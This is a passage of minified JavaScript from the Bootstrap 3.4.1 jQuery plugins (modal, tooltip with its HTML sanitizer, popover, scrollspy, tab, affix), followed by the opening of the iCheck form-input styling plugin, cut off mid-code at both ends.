form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",o,i.prototype.toggle).on("keydown.bs.dropdown.data-api",o,i.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",i.prototype.keydown)}(jQuery),function(o){"use strict";function a(t,e){this.options=e,this.$body=o(document.body),this.$element=o(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,o.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}function s(i,r){return this.each(function(){var t=o(this),e=t.data("bs.modal"),n=o.extend({},a.DEFAULTS,t.data(),"object"==typeof i&&i);e||t.data("bs.modal",e=new a(this,n)),"string"==typeof i?e[i](r):n.show&&e.show(r)})}a.VERSION="3.4.1",a.TRANSITION_DURATION=300,a.BACKDROP_TRANSITION_DURATION=150,a.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},a.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},a.prototype.show=function(n){var i=this,t=o.Event("show.bs.modal",{relatedTarget:n});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',o.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(t){o(t.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=o.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),t&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var e=o.Event("shown.bs.modal",{relatedTarget:n});t?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(a.TRANSITION_DURATION):i.$element.trigger("focus").trigger(e)}))},a.prototype.hide=function(t){t&&t.preventDefault(),t=o.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),o(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),o.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",o.proxy(this.hideModal,this)).emulateTransitionEnd(a.TRANSITION_DURATION):this.hideModal())},a.prototype.enforceFocus=function(){o(document).off("focusin.bs.modal").on("focusin.bs.modal",o.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},a.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",o.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},a.prototype.resize=function(){this.isShown?o(window).on("resize.bs.modal",o.proxy(this.handleUpdate,this)):o(window).off("resize.bs.modal")},a.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},a.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},a.prototype.backdrop=function(t){var e,n=this,i=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(e=o.support.transition&&i,this.$backdrop=o(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",o.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),t&&(e?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(a.BACKDROP_TRANSITION_DURATION):t())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),e=function(){n.removeBackdrop(),t&&t()},o.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(a.BACKDROP_TRANSITION_DURATION):e()):t&&t()},a.prototype.handleUpdate=function(){this.adjustDialog()},a.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},a.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},a.prototype.checkScrollbar=function(){var t,e=window.innerWidth;e||(e=(t=document.documentElement.getBoundingClientRect()).right-Math.abs(t.left)),this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},a.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var r=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+r),o(this.fixedContent).each(function(t,e){var n=e.style.paddingRight,i=o(e).css("padding-right");o(e).data("padding-right",n).css("padding-right",parseFloat(i)+r+"px")}))},a.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),o(this.fixedContent).each(function(t,e){var n=o(e).data("padding-right");o(e).removeData("padding-right"),e.style.paddingRight=n||""})},a.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=o.fn.modal;o.fn.modal=s,o.fn.modal.Constructor=a,o.fn.modal.noConflict=function(){return o.fn.modal=t,this},o(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=o(this),n=e.attr("href"),i=e.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,""),r=o(document).find(i),n=r.data("bs.modal")?"toggle":o.extend({remote:!/#/.test(n)&&n},r.data(),e.data());e.is("a")&&t.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),s.call(r,n,this)})}(jQuery),function(p){"use strict";var i=["sanitize","whiteList","sanitizeFn"],f=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},g=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,m=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=t;for(var i=p.map(e,function(t,e){return e}),r=p(n.body).find("*"),o=0,a=r.length;o<a;o++){var s=r[o],d=s.nodeName.toLowerCase();if(-1!==p.inArray(d,i))for(var l=p.map(s.attributes,function(t){return t}),u=[].concat(e["*"]||[],e[d]||[]),c=0,h=l.length;c<h;c++)!function(t,e){var n=t.nodeName.toLowerCase();if(-1!==p.inArray(n,e))return-1===p.inArray(n,f)||Boolean(t.nodeValue.match(g)||t.nodeValue.match(m));for(var i=p(e).filter(function(t,e){return e instanceof RegExp}),r=0,o=i.length;r<o;r++)if(n.match(i[r]))return 1}(l[c],u)&&s.removeAttribute(l[c].nodeName);else s.parentNode.removeChild(s)}return n.body.innerHTML}function d(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}d.VERSION="3.4.1",d.TRANSITION_DURATION=150,d.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:t},d.prototype.init=function(t,e,n){if(this.enabled=!0,this.type=t,this.$element=p(e),this.options=this.getOptions(n),this.$viewport=this.options.viewport&&p(document).find(p.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var i=this.options.trigger.split(" "),r=i.length;r--;){var o,a=i[r];"click"==a?this.$element.on("click."+this.type,this.options.selector,p.proxy(this.toggle,this)):"manual"!=a&&(o="hover"==a?"mouseleave":"focusout",this.$element.on(("hover"==a?"mouseenter":"focusin")+"."+this.type,this.options.selector,p.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,p.proxy(this.leave,this)))}this.options.selector?this._options=p.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},d.prototype.getDefaults=function(){return d.DEFAULTS},d.prototype.getOptions=function(t){var e,n=this.$element.data();for(e in n)n.hasOwnProperty(e)&&-1!==p.inArray(e,i)&&delete n[e];return(t=p.extend({},this.getDefaults(),n,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=r(t.template,t.whiteList,t.sanitizeFn)),t},d.prototype.getDelegateOptions=function(){var n={},i=this.getDefaults();return this._options&&p.each(this._options,function(t,e){i[t]!=e&&(n[t]=e)}),n},d.prototype.enter=function(t){var e=t instanceof this.constructor?t:p(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),p(t.currentTarget).data("bs."+this.type,e)),t instanceof p.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},d.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},d.prototype.leave=function(t){var e=t instanceof this.constructor?t:p(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),p(t.currentTarget).data("bs."+this.type,e)),t instanceof p.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},d.prototype.show=function(){var e,t,n,i,r,o,a,s=p.Event("show.bs."+this.type);this.hasContent()&&this.enabled&&(this.$element.trigger(s),n=p.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!s.isDefaultPrevented()&&n&&(t=(e=this).tip(),o=this.getUID(this.type),this.setContent(),t.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&t.addClass("fade"),a="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,(r=(i=/\s?auto?\s?/i).test(a))&&(a=a.replace(i,"")||"top"),t.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?t.appendTo(p(document).find(this.options.container)):t.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),s=this.getPosition(),n=t[0].offsetWidth,o=t[0].offsetHeight,r&&(i=a,r=this.getPosition(this.$viewport),a="bottom"==a&&s.bottom+o>r.bottom?"top":"top"==a&&s.top-o<r.top?"bottom":"right"==a&&s.right+n>r.width?"left":"left"==a&&s.left-n<r.left?"right":a,t.removeClass(i).addClass(a)),o=this.getCalculatedOffset(a,s,n,o),this.applyPlacement(o,a),a=function(){var t=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==t&&e.leave(e)},p.support.transition&&this.$tip.hasClass("fade")?t.one("bsTransitionEnd",a).emulateTransitionEnd(d.TRANSITION_DURATION):a()))},d.prototype.applyPlacement=function(t,e){var n=this.tip(),i=n[0].offsetWidth,r=n[0].offsetHeight,o=parseInt(n.css("margin-top"),10),a=parseInt(n.css("margin-left"),10);isNaN(o)&&(o=0),isNaN(a)&&(a=0),t.top+=o,t.left+=a,p.offset.setOffset(n[0],p.extend({using:function(t){n.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),n.addClass("in");var s=n[0].offsetWidth,o=n[0].offsetHeight;"top"==e&&o!=r&&(t.top=t.top+r-o);a=this.getViewportAdjustedDelta(e,t,s,o);a.left?t.left+=a.left:t.top+=a.top;e=/top|bottom/.test(e),r=e?2*a.left-i+s:2*a.top-r+o,o=e?"offsetWidth":"offsetHeight";n.offset(t),this.replaceArrow(r,n[0][o],e)},d.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},d.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=r(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},d.prototype.hide=function(t){var e=this,n=p(this.$tip),i=p.Event("hide.bs."+this.type);function r(){"in"!=e.hoverState&&n.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(i),!i.isDefaultPrevented())return n.removeClass("in"),p.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(d.TRANSITION_DURATION):r(),this.hoverState=null,this},d.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},d.prototype.hasContent=function(){return this.getTitle()},d.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],n="BODY"==e.tagName,i=e.getBoundingClientRect();null==i.width&&(i=p.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));e=window.SVGElement&&e instanceof window.SVGElement,e=n?{top:0,left:0}:e?null:t.offset(),t={scroll:n?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},n=n?{width:p(window).width(),height:p(window).height()}:null;return p.extend({},i,t,n,e)},d.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},d.prototype.getViewportAdjustedDelta=function(t,e,n,i){var r={top:0,left:0};if(!this.$viewport)return r;var o,a=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);return/right|left/.test(t)?(t=e.top-a-s.scroll,o=e.top+a-s.scroll+i,t<s.top?r.top=s.top-t:o>s.top+s.height&&(r.top=s.top+s.height-o)):(o=e.left-a,n=e.left+a+n,o<s.left?r.left=s.left-o:n>s.right&&(r.left=s.left+s.width-n)),r},d.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},d.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},d.prototype.tip=function(){if(!this.$tip&&(this.$tip=p(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},d.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},d.prototype.enable=function(){this.enabled=!0},d.prototype.disable=function(){this.enabled=!1},d.prototype.toggleEnabled=function(){this.enabled=!this.enabled},d.prototype.toggle=function(t){var e=this;t&&((e=p(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),p(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},d.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},d.prototype.sanitizeHtml=function(t){return r(t,this.options.whiteList,this.options.sanitizeFn)};var e=p.fn.tooltip;p.fn.tooltip=function(i){return this.each(function(){var t=p(this),e=t.data("bs.tooltip"),n="object"==typeof i&&i;!e&&/destroy|hide/.test(i)||(e||t.data("bs.tooltip",e=new d(this,n)),"string"==typeof i&&e[i]())})},p.fn.tooltip.Constructor=d,p.fn.tooltip.noConflict=function(){return p.fn.tooltip=e,this}}(jQuery),function(r){"use strict";function o(t,e){this.init("popover",t,e)}if(!r.fn.tooltip)throw new Error("Popover requires tooltip.js");o.VERSION="3.4.1",o.DEFAULTS=r.extend({},r.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((o.prototype=r.extend({},r.fn.tooltip.Constructor.prototype)).constructor=o).prototype.getDefaults=function(){return o.DEFAULTS},o.prototype.setContent=function(){var t,e=this.tip(),n=this.getTitle(),i=this.getContent();this.options.html?(t=typeof i,this.options.sanitize&&(n=this.sanitizeHtml(n),"string"==t&&(i=this.sanitizeHtml(i))),e.find(".popover-title").html(n),e.find(".popover-content").children().detach().end()["string"==t?"html":"append"](i)):(e.find(".popover-title").text(n),e.find(".popover-content").children().detach().end().text(i)),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},o.prototype.hasContent=function(){return this.getTitle()||this.getContent()},o.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},o.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=r.fn.popover;r.fn.popover=function(i){return this.each(function(){var t=r(this),e=t.data("bs.popover"),n="object"==typeof i&&i;!e&&/destroy|hide/.test(i)||(e||t.data("bs.popover",e=new o(this,n)),"string"==typeof i&&e[i]())})},r.fn.popover.Constructor=o,r.fn.popover.noConflict=function(){return r.fn.popover=t,this}}(jQuery),function(r){"use strict";function i(t,e){this.$body=r(document.body),this.$scrollElement=r(t).is(document.body)?r(window):r(t),this.options=r.extend({},i.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",r.proxy(this.process,this)),this.refresh(),this.process()}function e(n){return this.each(function(){var t=r(this),e=t.data("bs.scrollspy");e||t.data("bs.scrollspy",e=new i(this,"object"==typeof n&&n)),"string"==typeof n&&e[n]()})}i.VERSION="3.4.1",i.DEFAULTS={offset:10},i.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},i.prototype.refresh=function(){var t=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),r.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=r(this),e=t.data("target")||t.attr("href"),t=/^#./.test(e)&&r(e);return t&&t.length&&t.is(":visible")?[[t[n]().top+i,e]]:null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},i.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),r=this.offsets,o=this.targets,a=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),i<=e)return a!=(t=o[o.length-1])&&this.activate(t);if(a&&e<r[0])return this.activeTarget=null,this.clear();for(t=r.length;t--;)a!=o[t]&&e>=r[t]&&(void 0===r[t+1]||e<r[t+1])&&this.activate(o[t])},i.prototype.activate=function(t){this.activeTarget=t,this.clear();t=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',t=r(t).parents("li").addClass("active");(t=t.parent(".dropdown-menu").length?t.closest("li.dropdown").addClass("active"):t).trigger("activate.bs.scrollspy")},i.prototype.clear=function(){r(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=r.fn.scrollspy;r.fn.scrollspy=e,r.fn.scrollspy.Constructor=i,r.fn.scrollspy.noConflict=function(){return r.fn.scrollspy=t,this},r(window).on("load.bs.scrollspy.data-api",function(){r('[data-spy="scroll"]').each(function(){var t=r(this);e.call(t,t.data())})})}(jQuery),function(a){"use strict";function s(t){this.element=a(t)}function e(n){return this.each(function(){var t=a(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new s(this)),"string"==typeof n&&e[n]()})}s.VERSION="3.4.1",s.TRANSITION_DURATION=150,s.prototype.show=function(){var t,e,n,i=this.element,r=i.closest("ul:not(.dropdown-menu)"),o=(o=i.data("target"))||(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"");i.parent("li").hasClass("active")||(t=r.find(".active:last a"),e=a.Event("hide.bs.tab",{relatedTarget:i[0]}),n=a.Event("show.bs.tab",{relatedTarget:t[0]}),t.trigger(e),i.trigger(n),n.isDefaultPrevented()||e.isDefaultPrevented()||(o=a(document).find(o),this.activate(i.closest("li"),r),this.activate(o,o.parent(),function(){t.trigger({type:"hidden.bs.tab",relatedTarget:i[0]}),i.trigger({type:"shown.bs.tab",relatedTarget:t[0]})})))},s.prototype.activate=function(t,e,n){var i=e.find("> .active"),r=n&&a.support.transition&&(i.length&&i.hasClass("fade")||!!e.find("> .fade").length);function o(){i.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}i.length&&r?i.one("bsTransitionEnd",o).emulateTransitionEnd(s.TRANSITION_DURATION):o(),i.removeClass("in")};var t=a.fn.tab;a.fn.tab=e,a.fn.tab.Constructor=s,a.fn.tab.noConflict=function(){return a.fn.tab=t,this};function n(t){t.preventDefault(),e.call(a(this),"show")}a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),function(a){"use strict";function s(t,e){this.options=a.extend({},s.DEFAULTS,e),e=this.options.target===s.DEFAULTS.target?a(this.options.target):a(document).find(this.options.target),this.$target=e.on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()}function n(n){return this.each(function(){var t=a(this),e=t.data("bs.affix");e||t.data("bs.affix",e=new s(this,"object"==typeof n&&n)),"string"==typeof n&&e[n]()})}s.VERSION="3.4.1",s.RESET="affix affix-top affix-bottom",s.DEFAULTS={offset:0,target:window},s.prototype.getState=function(t,e,n,i){var r=this.$target.scrollTop(),o=this.$element.offset(),a=this.$target.height();if(null!=n&&"top"==this.affixed)return r<n&&"top";if("bottom"==this.affixed)return null!=n?!(r+this.unpin<=o.top)&&"bottom":!(r+a<=t-i)&&"bottom";var s=null==this.affixed,o=s?r:o.top;return null!=n&&r<=n?"top":null!=i&&t-i<=o+(s?a:e)&&"bottom"},s.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(s.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},s.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},s.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,n=e.top,i=e.bottom,r=Math.max(a(document).height(),a(document.body).height());"object"!=typeof e&&(i=n=e),"function"==typeof n&&(n=e.top(this.$element)),"function"==typeof i&&(i=e.bottom(this.$element));var o=this.getState(r,t,n,i);if(this.affixed!=o){null!=this.unpin&&this.$element.css("top","");e="affix"+(o?"-"+o:""),n=a.Event(e+".bs.affix");if(this.$element.trigger(n),n.isDefaultPrevented())return;this.affixed=o,this.unpin="bottom"==o?this.getPinnedOffset():null,this.$element.removeClass(s.RESET).addClass(e).trigger(e.replace("affix","affixed")+".bs.affix")}"bottom"==o&&this.$element.offset({top:r-t-i})}};var t=a.fn.affix;a.fn.affix=n,a.fn.affix.Constructor=s,a.fn.affix.noConflict=function(){return a.fn.affix=t,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var t=a(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),n.call(t,e)})})}(jQuery),function($){var v="iCheck",y=v+"-helper",b="checkbox",C="radio",w="checked",p="un"+w,x="disabled",f="determinate",S="in"+f,T="update",k="type",D="click",_="touchbegin.i touchend.i",j="addClass",I="removeClass",A="trigger",L="label",g="cursor",N=/ip(hone|od|ad)|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints;function E(t,e,n){var i=t[0],r=/er/.test(n)?S:/bl/.test(n)?x:w,o=n==T?{checked:i[w],disabled:i[x],indeterminate:"true"==t.attr(S)||"false"==t.attr(f)}:i[r];if(/^(ch|di|in)/.test(n)&&!o)M(t,r);else if(/^(un|en|de)/.test(n)&&o)P(t,r);else if(n==T)for(var a in o)(o[a]?M:P)(t,a,!0);else e&&"toggle"!=n||(e||t[A]("ifClicked"),o?i[k]!==C&&P(t,r):M(t,r))}function M(t,e,n){var i,r,o=t[0],a=t.parent(),s=e==w,d=e==S,l=e==x,u=d?f:s?p:"enabled",c=m(t,u+H(o[k])),h=m(t,e+H(o[k]));!0!==o[e]&&(!n&&e==w&&o[k]==C&&o.name&&(i=t.closest("form"),r='input[name="'+o.name+'"]',(r=i.length?i.find(r):$(r)).each(function(){this!==o&&$(this).data(v)&&P($(this),e)})),d?(o[e]=!0,o[w]&&P(t,w,"force")):(n||(o[e]=!0),s&&o[S]&&P(t,S,!1)),Q(t,s,e,n)),o[x]&&m(t,g,!0)&&a.find("."+y).css(g,"default"),a[j](h||m(t,e)||""),a.attr("role")&&!d&&a.attr("aria-"+(l?x:w),"true"),a[I](c||m(t,u)||"")}function P(t,e,n){var i=t[0],r=t.parent(),o=e==w,a=e==S,s=e==x,d=a?f:o?p:"enabled",l=m(t,d+H(i[k])),u=m(t,e+H(i[k]));!1!==i[e]&&(!a&&n&&"force"!=n||(i[e]=!1),Q(t,o,d,n)),!i[x]&&m(t,g,!0)&&r.find("."+y).css(g,"pointer"),r[I](u||m(t,e)||""),r.attr("role")&&!a&&r.attr("aria-"+(s?x:w),"false"),r[j](l||m(t,d)||"")}function O(t,e){t.data(v)&&(t.parent().html(t.attr("style",t.data(v).s||"")),e&&t[A](e),t.off(".i").unwrap(),$(L+'[for="'+t[0].id+'"]').add(t.closest(L)).off(".i"))}function m(t,e,n){if(t.data(v))return t.data(v).o[e+(n?"":"Class")]}function H(t){return t.charAt(0).toUpperCase()+t.slice(1)}function Q(t,e,n,i){i||(e&&t[A]("ifToggled"),t[A]("change")[A]("ifChanged")[A]("if"+H(n)))}$.fn[v]=function(e,n){function t(t){t.each(function(){var t=$(this);r=t.is(i)?r.add(t):r.add(t.find(i))})}var i='input[type="'+b+'"], input[type="'+C+'"]',r=$();if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(e))return e=e.toLowerCase(),t(this),r.each(function(){var t=$(this);"destroy"==e?O(t,"ifDestroyed"):E(t,!0,e),$.isFunction(n)&&n()});if("object"!=typeof e&&e)return this;var u=$.extend({checkedClass:w,disabledClass:x,indeterminateClass:S,labelHover:!0},e),o=u.handle,c=u.hoverClass||"hover",h=u.focusClass||"focus",p=u.activeClass||"active",f=!!u.labelHover,g=u.labelHoverClass||"hover",m=0|(""+u.increaseArea).replace("%","");return o!=b&&o!=C||(i='input[type="'+o+'"]'),m<-50&&(m=-50),t(this),r.each(function(){var i=$(this);O(i);var r=this,t=r.id,e=-m+"%",n=100+2*m+"%",o={position:"absolute",top:e,left:e,display:"block",width:n,height:n,margin:0,padding:0,background:"#fff",border:0,opacity:0},a=N?{position:"absolute",visibility:"hidden"}:m?o:{position:"absolute",opacity:0},e=r[k]==b?u.checkboxClass||"i"+b:u.radioClass||"i"+C,s=$(L+'[for="'+t+'"]').add(i.closest(L)),n=!!u.aria,d=v+"-"+Math.random().toString(36).substr(2,6),l='<div class="'+e+'" '+(n?'role="'+r[k]+'" ':"");n&&s.each(function(){l+='aria-labelledby="',this.id?l+=this.id:(this.id=d,l+=d),l+='"'}),l=i.wrap(l+"/>")[A]("ifCreated").parent().append(u.insert),o=$('<ins 